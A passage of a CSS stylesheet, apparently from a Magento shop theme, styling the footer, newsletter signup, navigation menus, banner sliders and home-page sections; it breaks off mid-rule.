.footer h3 {
  color: #ddd;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px;
  font-weight: normal;
}
.footer.content .block-wrapper {
  padding: 10px 0 7px;
  border-bottom: 1px solid #3B3B3B;
}
.footer.content .footer-wrapper {
  display: inline-block;
  width: 50%;
  vertical-align: middle;
}
.footer.content .footer-wrapper .footer-links {
  font-size: 0;
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle;
}
.footer.content .footer-wrapper .footer-links ul {
  display: inline-block;
  vertical-align: top;
  min-width: 250px;
  margin-right: 100px;
}
.footer.content .footer-wrapper .footer-links li {
  display: block;
  vertical-align: middle;
  position: relative;
  margin-bottom: 15px;
}
.footer.content .footer-wrapper .footer-links div {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.footer.content .footer-wrapper .footer-links .about-us {
  width: 58%;
}
.footer.content .footer-wrapper .footer-links .buy {
  width: 42%;
}
.footer.content .footer-wrapper .footer-links div::before {
  content: "";
  position: absolute;
  width: 1px;
  height: 215px;
  background: #fff;
  right: 20px;
  top: 16px;
}
.footer.content .footer-wrapper .footer-links div p,
.footer.content .footer-wrapper .footer-links div a {
  font-size: 15px;
  color: #fff;
}
.footer.content .footer-wrapper .footer-links div a:hover {
  text-decoration: underline;
}
.footer.content .footer-wrapper .footer-links li h2 {
  color: #fff;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
}
.footer.content .footer-wrapper .footer-links li a {
  color: #fff;
  font-size: 16px;
  line-height: 19px;
  transition: .3s all;
}
.footer.content .footer-wrapper .footer-links li a:hover {
  padding-left: 5px;
}
.footer.content .footer-wrapper .contacts {
  font-size: 0;
}
.footer.content .footer-wrapper .contacts div {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  font-size: 15px;
}
.footer.content .footer-wrapper .contacts .info {
  width: 58%;
}
.footer.content .footer-wrapper .contacts .social {
  width: 42%;
}
.footer.content .footer-wrapper .contacts .social {
  vertical-align: bottom;
}
.footer.content .footer-wrapper .contacts div p {
  display: inline-block;
  margin: 5px;
  font-size: 14px;
}
.footer.content .footer-wrapper .contacts .info span {
  font-size: 20px;
  padding-right: 12px;
}
.footer.content .footer-wrapper .contacts .icon-phone-outline::before {
  transform: scale(-1, 1);
}
.footer.content .block {
  float: none;
  width: 50%;
  box-sizing: border-box;
  margin: 0;
  padding: 0 10% 0 10%;
  display: inline-block;
  vertical-align: top;
}
.footer.block-info ul {
  list-style: none;
  padding: 0;
  font-size: 0;
}
.footer.block-info ul li {
  display: inline-block;
  vertical-align: middle;
  width: 25%;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 40px;
}
.footer.block-info ul li img {
  max-width: 43px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 16px;
}
.footer.block-info ul li a {
  color: #fff;
  transition: .3s all;
  display: block;
}
.footer.block-info ul li a:hover {
  transform: scale(1.1);
}
.footer.block-social {
  padding: 12px 45px;
  margin: 0 auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
  max-width: 1650px;
}
.footer.block-social .social-links {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.footer.block-social .social-links li {
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-right: 12px;
}
.footer.block-social .social-links li a span {
  color: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 24px;
  border: 2px solid #fff;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  transition: .3s all;
}
.footer.block-social .social-links li a span:hover {
  transform: scale(1.06);
}
.footer.block-social .payment-methods {
  float: right;
  max-width: 330px;
}
@media only screen and (max-width: 1490px) {
  .footer.content {
    padding: 0 15px;
  }
  .footer.content .footer-wrapper .footer-links ul {
    min-width: auto;
  }
  .footer.block-info ul li {
    width: auto;
    padding: 0 17px;
  }
}
@media only screen and (max-width: 1280px) {
  .page-footer {
    padding: 15px 8px;
  }
  .footer.content .footer-wrapper .contacts .info {
    width: 100%;
    text-align: center;
    margin: 20px 0;
  }
  .footer.content .footer-wrapper .footer-links .about-us {
    width: 50%;
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links .buy {
    width: 50%;
    text-align: center;
  }
  .footer.content .footer-wrapper .contacts .social {
    width: 100%;
  }
  .footer.content .footer-wrapper .contacts .social ul {
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links div::before {
    right: 0;
  }
  .footer.block-info ul li {
    width: 25%;
    padding: 0;
    text-align: center;
    font-size: 16px;
  }
  .footer.block-info ul li img {
    max-width: 30px;
  }
  .footer.content .block {
    padding: 0 4% 0 2%;
  }
}
@media only screen and (max-width: 1150px) {
  .footer.content .block {
    padding: 0;
    width: 100%;
    margin-bottom: 50px !important;
    text-align: center;
  }
  .block.newsletter .form.subscribe {
    max-width: 500px;
    margin: 0 auto;
  }
  .footer.content .footer-wrapper {
    width: 100%;
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links ul {
    margin: 0 80px 30px;
  }
}
@media only screen and (max-width: 1000px) {
  .footer.block-info ul {
    text-align: center;
  }
  .footer.block-info ul li {
    width: auto;
    padding: 0 20px;
  }
}
@media only screen and (max-width: 850px) {
  .footer.content .footer-wrapper {
    width: 100%;
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links .buy::before {
    display: none;
  }
  .footer.content .block {
    float: none;
    width: 100% !important;
    margin: 0 0 40px !important;
    padding: 0 !important;
    text-align: center;
    margin-bottom: 20px;
    padding: 5px;
  }
  .footer.content .social {
    float: none !important;
    margin-top: 10px;
  }
  .footer .copyright.footer span {
    font-size: 10px;
  }
  .footer.block-info ul li {
    margin-bottom: 20px;
  }
  .footer.block-social .social-links {
    display: block;
    text-align: center;
    margin-bottom: 30px;
  }
  .footer.block-social .payment-methods {
    float: none;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 555px) {
  .footer.content .footer-wrapper .footer-links .about-us {
    width: 100%;
  }
  .footer.content .footer-wrapper .footer-links .buy {
    width: 100%;
    margin-top: 65px;
  }
  .footer.content .footer-wrapper .footer-links .about-us::before {
    display: none;
  }
  .footer.content .footer-wrapper .footer-links ul {
    margin: 0 0 30px;
    display: block;
  }
}
.footer.content .company {
  padding-right: 80px;
  width: 30%;
  margin-top: 0;
}
.footer .company img {
  margin-bottom: 30px;
}
.footer .company p {
  font-size: 12px;
}
.footer.content .social {
  float: right;
}
.footer .social ul {
  text-align: left;
  display: inline-block;
  vertical-align: middle;
}
.footer .social .livro-reclamacoes {
  display: inline-block;
  vertical-align: middle;
  padding-top: 2px;
  height: 18px;
}
.footer .social .livro-reclamacoes img {
  max-height: 18px;
  transition: .3s all;
}
.footer .social .livro-reclamacoes img:hover {
  transform: scale(1.1);
}
@media only screen and (max-width: 767px) {
  .footer .social ul {
    text-align: center;
  }
}
.footer .social ul li {
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  cursor: pointer;
}
.footer .social ul li:hover span {
  color: #5082cc;
}
.footer .social ul li a span {
  color: #fff;
}
.footer .social ul li a:hover {
  text-decoration: none;
}
.footer .social p {
  margin-bottom: 20px;
  font-size: 15px;
}
.footer .social p:before {
  padding-right: 10px;
}
.footer .social p.icon-phone,
.footer .social p.icon-mail-alt {
  color: #f7981d;
}
.footer .links ul li {
  margin-bottom: 8px;
}
.footer .links ul li a {
  color: #b7b7b7;
  font-size: 12px;
}
.footer .links ul li a:hover {
  color: #f7981d;
}
.footer .payment {
  position: absolute;
  bottom: 0;
  right: 0;
  bottom: -10px;
}
@media only screen and (max-width: 767px) {
  .footer .payment {
    position: static;
    text-align: center;
    margin-top: 20px;
  }
}
.block.newsletter {
  width: 100%;
  padding: 46px 4px 40px;
  box-sizing: border-box;
  margin-bottom: 0 !important;
}
.block.newsletter h3 {
  font-size: 22px;
  font-weight: bold;
  color: #fff;
  text-transform: unset;
  margin-bottom: 10px;
}
.block.newsletter .content p {
  color: #fff;
  margin-bottom: 27px;
  font-size: 18px;
  line-height: 22px;
}
.block.newsletter .field {
  margin-right: 2px;
}
.block.newsletter .field .control::before {
  display: none;
  line-height: 41px;
}
.block.newsletter input {
  padding-left: 7px;
  background: #fff;
  border: 1px solid #fff;
  border-radius: 0;
  margin-top: 0;
  vertical-align: middle;
  font-family: 'Montserrat', sans-serif;
}
.block.newsletter .field.newsletter .control input {
  height: 40px;
}
.block.newsletter input::placeholder {
  text-transform: none;
  color: #000;
  opacity: 1;
}
.block.newsletter .action.subscribe {
  border-radius: 0;
  line-height: 19px;
  background: #fff;
  border-color: #fff;
  text-transform: uppercase;
  transition: .2s all;
  padding: 10px 22px;
  font-size: 16px;
  font-weight: bold;
  color: #000;
  font-family: 'Montserrat', sans-serif;
  height: 40px;
}
.block.newsletter .action.subscribe:hover {
  color: #f7981d;
  background: #fff;
  border-color: #5082cc;
  color: #b7b7b7;
}
.block.newsletter .privacy {
  display: block;
  margin-top: 4px;
}
.block.newsletter .privacy .privacy-label {
  font-size: 11px;
  color: #fff;
  margin-top: 0px;
  vertical-align: middle;
  display: inline-block;
}
.block.newsletter .privacy .privacy-label a {
  color: #fff;
  text-decoration: underline;
}
.block.newsletter .action.primary:hover {
  border: 1px solid #fff !important;
  background: #000;
}
.block.newsletter button.action.primary:hover span,
.block.newsletter .cart.table-wrapper .actions-toolbar > .action.action.primary:hover span,
.block.newsletter .action-gift.action.primary:hover span {
  color: #fff;
}
.absolute.footer {
  background: #000;
  min-height: 42px;
}
.absolute-footer-wrapper {
  padding: 0 45px;
  margin: 0 auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
  max-width: 1650px;
  text-align: right;
}
.absolute.footer .block-links {
  display: inline-block;
}
.absolute.footer .block-links ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.absolute.footer .block-links ul li {
  vertical-align: middle;
  display: inline-block;
  margin: 0;
  padding-left: 30px;
}
.absolute.footer .block-links ul li a {
  vertical-align: middle;
  display: inline-block;
  font-size: 16px;
  line-height: 19px;
  color: #fff;
  transition: .2s all;
}
.absolute.footer .block-links ul li a:hover {
  text-decoration: underline;
}
.footer .copyright {
  margin: 0;
  line-height: 19px;
}
.footer .copyright.footer {
  margin: 0;
  max-width: 1280px;
  text-align: center;
  float: left;
}
.footer .copyright.footer small span {
  font-size: 16px;
  line-height: 19px;
}
@media only screen and (max-width: 900px) {
  .absolute.footer {
    min-height: 85px;
  }
  .absolute.footer .block-links {
    display: block;
    text-align: center;
    margin-bottom: 20px;
  }
  .footer .copyright.footer {
    float: none;
  }
  .footer .copyright.footer small span {
    font-size: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .absolute-footer-wrapper {
    padding: 0 8px;
  }
  .footer .copyright {
    text-align: center;
  }
  .block.newsletter {
    padding: 10px;
    text-align: center;
    margin-bottom: 0 !important;
  }
  .block.newsletter .content,
  .block.newsletter .content p,
  .block.newsletter .content form,
  .block.newsletter h3 {
    width: 100%;
    text-align: center;
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 500px) {
  .absolute.footer .block-links ul li a {
    font-size: 14px;
  }
  .absolute.footer .block-links ul li {
    padding: 0 10px;
    box-sizing: border-box;
  }
}
.page-bottom {
  width: 100% !important;
  max-width: 100% !important;
  background: #fff;
}
.page-bottom .newsletter-bottom {
  background: #f2f2f3;
}
/* NAVIGATION */
.navigation .greet.welcome {
  display: none;
}
@media only screen and (min-width: 768px) {
  .nav-sections {
    background: none;
    margin-bottom: 0;
    width: 100%;
    clear: both;
  }
  .nav-sections-item-content {
    position: static;
  }
  .navigation {
    background: #F4F4F4;
    font-weight: normal;
    position: unset;
    margin: 0;
    text-align: center;
    border: 1px solid #707070;
    max-width: 100%;
  }
  .navigation ul {
    display: block;
    padding: 0;
    text-align: center;
    position: unset;
    margin: 0 auto;
    position: relative;
  }
  .navigation ul li {
    display: inline-block !important;
  }
  .navigation ul li:hover .text {
    color: #5082cc;
  }
  .navigation .level0.nav-1 .icon-menu {
    float: left;
    margin-right: 3px;
  }
  .navigation .level0.nav-1 a:hover span {
    color: #5082cc;
  }
  .navigation .level0 {
    margin: 0;
    position: static;
    vertical-align: middle;
  }
  /*.navigation .level0:hover a.level-top:after { position: absolute; bottom: -2px; left: -14px; background: #000; width: 100%; height: 3px; content: ""; z-index: 9999;}*/
  .navigation .level0 > .level-top {
    display: block;
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
    line-height: 19px;
    color: #000;
    padding: 17px 70px;
    position: unset;
  }
  .navigation .level0 > .level-top span {
    color: #000;
  }
  .navigation .level0 > .level-top .icon-down-open-mini {
    display: none;
  }
  .navigation .level0 > .level-top:first-child {
    padding-left: 0;
    position: relative;
  }
  .navigation .level0 > .level-top.ui-state-focus::after,
  .navigation .level0 > .level-top.ui-state-active::after {
    display: none;
    position: absolute;
    content: "";
    background: #5082cc;
    width: calc(100% - 20px);
    height: 2px;
    bottom: -1px;
    left: 0;
    z-index: 9;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border: 0;
  }
  .navigation .level0.active > .level-top span,
  .navigation .level0.has-active > .level-top span {
    color: #111;
  }
  .navigation .level0 .submenu {
    border: 0;
    background: #E6E6E6;
    box-shadow: 0 0 0;
    padding: 0;
    width: 100%;
    left: 22% !important;
    text-align: left;
    box-sizing: border-box;
    padding-bottom: 0;
    z-index: 999;
    top: 54px !important;
    max-width: 1000px;
  }
  .navigation .level0 .submenu a {
    font-size: 16px;
    display: block;
    text-align: left;
    color: #000;
    font-weight: bold;
    padding: 12px 25px 8px;
    text-transform: none;
  }
  .navigation .level0 .submenu .active > a {
    border: 0;
  }
  .navigation .level0 .submenu a:focus .navigation .level0 .submenu a:hover {
    font-size: 15px;
    background: none;
  }
  .navigation .level0 .submenu .level1 {
    margin-bottom: 0;
    display: inline-block;
    width: 20%;
    vertical-align: top;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus,
  .navigation .level0 .submenu .level1:hover {
    background: none;
  }
  .navigation .level0 .submenu .level1 .icon {
    width: 100%;
    display: block;
    text-align: center;
    min-height: 100px;
  }
  .navigation .level0 .submenu .level1 .icon img {
    width: 80px;
    display: inline-block;
  }
  .navigation .level0 .submenu .level1 .text {
    font-weight: bold;
    text-transform: none;
    color: #000;
    font-size: 16px;
    display: block;
  }
  .navigation .level0 .submenu .level1 > a:hover .text {
    color: #5082cc;
  }
  .navigation .level0 .submenu .description {
    font-size: 11px;
    font-weight: normal;
    display: block;
    color: #666;
    padding: 0 10px 10px;
    margin-bottom: 0;
  }
  .navigation .level0 .submenu .submenu {
    position: relative;
    top: unset !important;
    left: unset !important;
    box-sizing: border-box;
    border: 0;
    padding-bottom: 0;
    background: none;
  }
  .navigation .level0 .submenu .submenu li {
    display: block !important;
    margin: 0;
  }
  .navigation .level0 .submenu .submenu-reverse {
    right: unset !important;
  }
  .navigation .level0 .submenu .submenu a {
    padding: 4px 5px 4px 20px;
    color: #000;
    text-align: left;
    text-transform: none;
    font-weight: normal;
    font-size: 14px;
  }
  .navigation .level0 .submenu .submenu .text {
    font-weight: 500;
    color: #000;
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  .navigation .level0 .submenu .submenu .icon-right-open-big {
    float: right;
    color: #000;
  }
  .navigation .level0 .submenu .submenu .text:hover {
    color: #5082cc;
  }
  .navigation .level0 .submenu .submenu .img {
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
  }
  .navigation .level0 .submenu .submenu .img img {
    max-width: 61px;
  }
  .navigation .level0 .submenu .level1.submenu {
    position: absolute;
    background: #fff;
    width: 100%;
    border: 0;
    left: 0 !important;
  }
  .navigation .level0 .submenu .level1.submenu > li {
    width: 300px;
    padding: 0;
    border: 1px solid #E6E6E6;
    border-top: 0;
  }
  .navigation .level0 .submenu .submenu .level2.submenu {
    position: absolute;
    top: 0 !important;
    left: 302px !important;
    width: calc(80% - 320px);
    border: 0;
    background: #fff;
    min-width: -moz-min-content;
    padding: 15px 10px;
    min-height: 100%;
    column-count: 2;
  }
  .navigation .level0 .submenu .submenu .level2.submenu .highlight-image {
    position: absolute;
    top: 0 !important;
    width: 44%;
    right: -45%;
    padding: 25px 15px;
    box-sizing: border-box;
  }
  .navigation .level0 .submenu .submenu .level2.submenu .highlight-image a {
    border: 1px solid #5082cc;
    background: #5082cc;
    text-align: center;
    color: #fff;
    padding: 10px;
    margin-top: 15px;
  }
  .navigation .level0 .submenu .submenu .level2.submenu .highlight-image a:hover {
    background: #fff;
    color: #5082cc;
  }
  .page-header .panel.wrapper {
    /*display: none;*/
  }
  .panel.header {
    padding: 0;
    display: block;
    position: relative;
    height: 0;
  }
  .panel.header .header.links {
    float: 0;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 50px;
    width: 150px;
    background: #fff;
    transition: all .3s ease;
    display: block;
    padding: 0 10px;
    box-shadow: 0 0 5px #666;
    z-index: 99;
    right: 0;
    text-align: left;
  }
  .panel.header .header.links.visible {
    visibility: visible;
    opacity: 1;
    top: 0;
    right: 0;
    text-align: left;
    transform: translateY(5px);
    z-index: 999;
  }
  .panel.header .header.links li {
    display: block;
    margin: 0;
    padding: 8px;
    border-bottom: 1px solid #ccc;
  }
  .panel.header .header.links li:last-child {
    border-bottom: 0;
  }
  .panel.header a {
    color: #000;
    display: block;
  }
  .panel.header a:hover {
    text-decoration: underline;
  }
  .panel.header li.link.wishlist {
    display: none;
  }
  .panel.header li.item.link.compare {
    display: none;
  }
  .panel.header li.greet.welcome {
    display: none;
  }
  .panel.header li.link.rewards {
    display: none;
  }
  .page-header.sticky {
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    width: 100%;
    z-index: 99;
    background: rgba(255, 255, 255, 0.9);
    border-bottom: 1px solid #ccc;
    left: 0;
    top: 0;
  }
  .page-header.sticky .header.content {
    max-width: 1280px;
    margin: 0 auto;
    padding-left: 190px;
  }
  .page-header.sticky .header-content {
    min-height: 56px;
    padding-left: 15px;
    padding-top: 20px;
  }
  .page-header.sticky .header.content .customer-navigation {
    display: none;
  }
  .page-header.sticky .header.content .logo {
    top: 18px;
  }
  .page-header.sticky .header.content .block-search {
    position: absolute;
    margin: 0;
  }
  .page-header.sticky .block-search input[type="text"] {
    border: 1px solid #dddfdd;
    background: #dddfdd;
  }
  /*
	.page-header .header.content.fixed .logo{width: 100px;}
	.page-header .header.content.fixed .header-content{min-height: 80px !important; height: 80px;}
	.page-header .header.content.fixed .block-search{top: -49px; right: 150px;}
	.page-header .header.content.fixed .nav-sections{top: 46px; position: absolute;}
	.page-header .header.content.fixed .navigation .level0 .submenu{top: 34px !important; max-width: 1280px;}
	*/
}
@media only screen and (min-width: 768px) and (max-width: 1280px) {
  .navigation .level0 .submenu {
    left: 0 !important;
    width: 100%;
    background: #E6E6E6;
  }
  .navigation .level0 .submenu .level1 {
    width: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1190px) {
  .navigation .level0 .submenu .level1 {
    display: inline-block !important;
    box-sizing: border-box;
  }
}
@media only screen and (max-width: 900px) and (min-width: 768px) {
  .navigation .level0 .submenu .submenu .level2.submenu {
    column-count: 1;
  }
}
@media only screen and (max-width: 767px) {
  .nav-sections-item-title[aria-controls="store.settings"] {
    display: none;
  }
  .nav-sections-item-title:first-child {
    border-left: 0;
  }
  .nav-sections-item-title a {
    color: #333;
  }
  .nav-sections-item-title.active a {
    color: #5082cc;
  }
  .header.links .greet.welcome {
    display: none;
  }
  .navigation .level0 .icon-down-open-mini {
    display: none;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #5082cc;
    border-width: 0 0 0 4px;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover,
  .navigation a,
  .navigation .alink,
  .navigation a > span,
  .navigation .alink > span,
  .navigation .level0 > .level-top {
    font-weight: normal;
    color: #333;
    display: block;
  }
  .nav-sections .header.links li.wishlist,
  .nav-sections .header.links li.rewards {
    display: none;
  }
  .navigation .level0.nav-1 .icon-menu {
    display: none;
  }
  .navigation .highlight-image,
  .navigation img {
    display: none;
  }
  .navigation .level0 .submenu .submenu .level2.submenu {
    position: absolute;
    top: 0 !important;
    left: 302px !important;
    width: calc(80% - 320px);
    border: 0;
    background: #fff;
    min-width: -moz-min-content;
    padding: 15px 10px;
    min-height: 100%;
    column-count: 2;
  }
}
/* BANNERS */
.magestore-bannerslider-standard {
  width: 100% !important;
}
.magenest-slider .slider-item-container {
  padding: 0 !important;
}
.magenest-slider .slider-item-bg {
  position: relative;
}
.magenest-slider .slider-item-content {
  position: absolute;
  top: 0;
}
.flexslider {
  box-shadow: 0 0 0 !important;
}
.flexslider .flex-direction-nav {
  display: none;
}
.flexslider .flex-control-paging {
  position: absolute;
  bottom: 10px;
  width: 100%;
  text-align: center;
}
.flexslider .flex-control-paging li {
  display: inline-block;
}
.flexslider .flex-control-paging li a {
  border-radius: 50%;
  background: #fff;
  width: 15px;
  height: 15px;
  border: 0;
}
.flexslider .flex-control-paging li a.flex-active {
  background: #5082cc;
}
.flexslider .flex-control-nav li {
  margin: 0 5px;
}
.flexslider .flex-caption {
  position: relative;
  top: -50%;
  left: 0;
  width: 100%;
  text-align: left;
  color: #fff;
}
.flexslider .flex-caption .wrapper {
  max-width: 1400px;
  margin: 0 auto;
}
.flexslider .flex-caption h2 {
  font-size: 40px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.flexslider .flex-caption h3 {
  font-size: 20px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.flexslider .flex-caption a {
  display: inline-block;
  background: #f7981d;
  color: #fff;
  border: 1px solid #f7981d;
  padding: 15px 30px;
  transition: .2s all;
  height: auto !important;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.flexslider .flex-caption a:hover {
  background: #fff;
  color: #f7981d;
}
@media only screen and (max-width: 767px) {
  .flexslider .flex-caption .wrapper {
    padding: 5px;
  }
  .flexslider .flex-caption h2 {
    font-size: 18px;
    margin: 0 0 5px;
  }
  .flexslider .flex-caption h3 {
    font-size: 14px;
    margin: 0 0 8px;
  }
  .flexslider .flex-caption a {
    padding: 2px 10px;
    font-size: 12px;
  }
}
.banner-blog {
  position: relative;
  margin: 70px 0 50px;
}
.banner-blog img {
  width: 100%;
}
.banner-blog img.mobile-only {
  display: none;
}
.banner-blog .content {
  position: absolute;
  top: 0;
  right: 0;
  width: 60%;
  padding: 28px 162px 25px;
}
.banner-blog .content h2 {
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  font-size: 25px;
}
.banner-blog .button {
  max-width: 207px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 22px;
}
.banner-blog .button a {
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  font-size: 18px;
  border: 1px solid #fff;
  padding: 8px 15px;
}
.banner-blog .button a:hover {
  transform: scale(1.1);
}
@media only screen and (max-width: 1241px) {
  .banner-blog .content {
    padding: 1%;
  }
}
@media only screen and (max-width: 1040px) {
  .banner-blog .content h2 {
    font-size: 18px;
    margin-top: 10px;
  }
  .banner-blog .button a {
    font-size: 12px;
    padding: 5px 10px;
    text-align: center;
  }
  .banner-blog .button {
    max-width: 150px;
    margin-top: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-blog img.mobile-only {
    display: block;
  }
  .banner-blog img.pc-only {
    display: none;
  }
}
@media only screen and (max-width: 570px) {
  .banner-blog {
    margin: 10px 0 15px;
  }
  .banner-blog img.mobile-only {
    display: block;
  }
  .banner-blog img.pc-only {
    display: none;
  }
  .banner-blog .content h2 {
    font-size: 12px;
    margin: 5px 0;
  }
  .banner-blog .button {
    max-width: 105px;
    margin-top: 0px;
  }
  .banner-blog .button a {
    font-size: 10px;
    padding: 0px 2px;
  }
}
@media only screen and (max-width: 390px) {
  .banner-blog .content h2 {
    font-size: 10px;
    margin: 5px 0;
  }
}
.magenest-banner,
.magenest-banner .magenest-banner-content {
  padding: 0 !important;
  font-size: 0;
}
.cms-home .banner-top .slider-item-content {
  text-align: center;
}
.cms-home .banner-top .slider-item-content h2 {
  text-align: center;
  font-size: 40px;
  color: #fff;
  font-weight: bold;
  display: inline-block;
  border-bottom: 2px solid #FF0000;
  margin: 35px 0 60px;
}
.cms-home .banner-top .slider-item-content a {
  background: #5082cc;
  border-color: 1px solid #5082cc;
  color: #fff;
  font-weight: bold;
  font-size: 15px;
  padding: 20px 72px;
}
.cms-home .banner-top .slider-item-content a:hover {
  background: #fff;
  border-color: 1px solid #5082cc;
  color: #5082cc;
}
.cms-home .banner-top .magenest-slider .owl-dots {
  left: unset;
  right: 0;
}
.cms-home .banner-top .magenest-slider .owl-nav button,
.cms-home .banner-top .magenest-slider .owl-nav .cart.table-wrapper .actions-toolbar > .action,
.cms-home .banner-top .magenest-slider .owl-nav .action-gift {
  background: none;
  font-size: 70px;
}
@media only screen and (max-width: 767px) {
  .cms-home .banner-top .magenest-slider .owl-nav {
    display: none;
  }
  .cms-home .banner-top .magenest-slider .owl-dots {
    display: none;
  }
  .cms-home .banner-top .slider-item-content h2 {
    font-size: 20px;
    margin: 20px 0;
  }
  .cms-home .banner-top .slider-item-content a {
    font-size: 10px;
    padding: 5px 10px;
  }
  .product-item-actions {
    display: block;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*="block-compare"] {
    display: block;
  }
}
/* HOME PAGE */
.cms-home .columns .column.main {
  padding-bottom: 0;
}
.cms-home .magestore-bannerslide-flex-slider {
  position: relative;
  margin-bottom: 0 !important;
}
.cms-home .magestore-bannerslide-flex-slider .flex-caption {
  top: 50%;
  left: 10%;
  margin: 0 !important;
  position: absolute;
  width: auto;
  transform: translateY(-50%);
}
.cms-home .flexslider .flex-caption a {
  display: inline-block;
  background: #5082cc;
  border: 1px solid #5082cc;
  padding: 8px 35px;
  font-size: 16px;
}
.cms-home .flexslider .flex-caption a:hover {
  background: #fff;
  border: 1px solid #5082cc;
  color: #5082cc;
}
.embed-container {
  margin: 20px auto;
}
.embed-container .video {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}
.embed-container .video iframe,
.embed-container .video object,
.embed-container .video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.cms-home .page-title {
  margin: 0;
}
.cms-home .page-main {
  padding-top: 0px;
  max-width: 1650px;
}
.home-info-wrapper,
.category-grid-home {
  background: #f2f2f3;
}
.category-grid-home .block-products-list.grid,
.video-home,
.links-home,
.home-info-wrapper .block-static-block {
  max-width: 1200px;
  margin: 0 auto;
}
.video-home {
  margin-bottom: 35px;
  text-align: center;
}
.links-home ul {
  padding: 0;
  list-style: none;
  text-align: center;
  margin: 60px 0;
}
.links-home ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0 78px;
  margin: 0;
}
.links-home ul li h2 {
  margin: 5px 0 0;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
  max-width: 150px;
  line-height: 25px;
}
.links-home ul li a {
  color: #333333;
}
.links-home ul li a:hover {
  color: #5082cc;
}
.home-info-wrapper .home-info {
  padding: 15px 95px;
  text-align: center;
}
.home-info-wrapper .home-info h2 {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
  margin: 20px 0;
}
.home-info-wrapper .home-info .info {
  text-align: left;
  font-size: 16px;
  line-height: 25px;
}
.home-info-wrapper .home-info .info p {
  margin-bottom: 20px;
}
.home-info-wrapper .home-info .info p:last-child {
  margin-bottom: 0;
}
.links-home .advantages {
  margin: 48px 0;
}
.links-home .advantages h2 {
  text-transform: none;
  font-size: 15px;
  font-weight: normal;
  margin: 0;
  line-height: 20px;
}
.block-links-hp {
  margin-bottom: 60px;
}
.block-links-hp ul {
  padding: 0;
}
.block-links-hp li {
  display: inline-block;
  width: calc(33% - 8px);
  border: 3px solid #dbdbdb;
  margin-right: 12px;
  vertical-align: top;
  padding: 26px 10px 15px;
  text-align: center;
}
.block-links-hp li:nth-child(3n) {
  margin-right: 0;
}
.block-links-hp li img {
  padding: 0 15px 0 5px;
}
.block-links-hp li .content {
  display: inline-block;
  vertical-align: middle;
  margin-top: 12px;
}
.block-links-hp li .content h2 {
  text-transform: uppercase;
  font-size: 17px;
  font-weight: bold;
  margin-top: 0;
}
.block-links-hp li .content h2 a {
  color: #000;
}
.block-links-hp li .content p {
  color: #6b6b6b;
  font-size: 18px;
}
.block-links-hp li:hover img,
.block-links-hp li:hover .content {
  transform: scale(1.05);
}
.banner-hp {
  position: relative;
  margin: 60px 0 85px;
}
.banner-hp img {
  width: 100%;
}
.banner-hp img.mobile-only {
  display: none;
}
.banner-hp .content {
  position: absolute;
  right: 0;
  top: 50%;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  width: 40%;
  transform: translateY(-50%);
}
.banner-hp .content.left {
  left: 0;
}
.banner-hp .content.right {
  width: 40%;
}
.banner-hp .content.black {
  color: #000;
}
.banner-hp .content h2 {
  font-size: 24px;
  margin-bottom: 14px;
}
.banner-hp .content p {
  position: relative;
  font-size: 18px;
  padding: 14px;
  display: inline-block;
}
.banner-hp .content p:before {
  position: absolute;
  content: "";
  background: #fff;
  height: 1px;
  width: calc(100% + 20px);
  top: 0;
  right: -10px;
}
.banner-hp .content.black p:before {
  background: #000;
}
.manufacturer-slider {
  text-align: center;
  border-top: 3px solid #5082cc;
}
.manufacturer-slider ul {
  padding: 0;
  list-style: none;
  font-size: 0;
  margin: 0;
}
.manufacturer-slider ul li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
